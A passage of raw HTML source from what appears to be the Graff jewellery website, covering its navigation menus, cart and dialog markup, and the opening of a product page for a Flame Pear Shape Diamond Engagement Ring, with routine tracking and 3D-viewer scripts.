                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage " id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="l-experience-region"><div class="b-experience-component">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'PPV01ALL_PPV01ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_INT";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PPV01ALL_PPV01ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="PPV01ALL_PPV01ALL"
        data-product-categories-ids="bridal_engagement_engagementrings_flame,jewellerycollections_diamond_jewellery_pear_diamond,bridal,bridal_engagement_engagementrings,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="1796d8fa7d8f765bbbd993b7d4" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next650",
                        "prevEl": ".js-carousel__arrow-prev650"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="PPV01ALL_PPV01ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw166751d4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR55215_1_20_Model_2.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
